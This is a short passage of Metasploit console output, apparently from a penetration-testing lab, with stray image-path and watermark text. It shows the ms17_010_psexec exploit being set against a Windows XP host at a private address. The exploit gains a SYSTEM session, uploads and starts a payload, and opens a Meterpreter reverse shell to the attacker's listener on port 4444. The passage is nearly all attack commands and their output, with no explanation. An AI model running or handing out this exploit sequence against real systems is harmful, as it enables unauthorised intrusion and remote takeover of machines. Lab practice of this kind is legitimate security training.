 RHOSTS
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.146.137
rhosts => 192.168.146.137
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.146.128:4444
[*] 192.168.146.137:445 - Target OS: Windows 5.1
[*] 192.168.146.137:445 - Filling barrel with fish... done
[*] 192.168.146.137:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.146.137:445 - [*] Preparing dynamite...
[*] 192.168.146.137:445 - [*] Trying stick 1 (x86)...Boom!
[*] 192.168.146.137:445 - [+] Successfully Leaked Transaction!
[*] 192.168.146.137:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.146.137:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.146.137:445 - Reading from CONNECTION struct at: 0x89803010
[*] 192.168.146.137:445 - Built a write-what-where primitive...
[+] 192.168.146.137:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.146.137:445 - Selecting native target
[*] 192.168.146.137:445 - Uploading payload... ZnHdZGFx.exe
[*] 192.168.146.137:445 - Created \ZnHdZGFx.exe...
[+] 192.168.146.137:445 - Service started successfully...
[*] 192.168.146.137:445 - Deleting \ZnHdZGFx.exe...
[-] 192.168.146.137:445 - Delete of \ZnHdZGFx.exe failed: The server responded with error: STATUS
_CANNOT_DELETE (Command=6 WordCount=0)
[*] Sending stage (175174 bytes) to 192.168.146.137
[*] Meterpreter session 1 opened (192.168.146.128:4444 -> 192.168.146.137:1029 ) at 2022-12-09 09
:05:11 +0800
meterpreter >
ALI
BY OFFENSIVE SECURI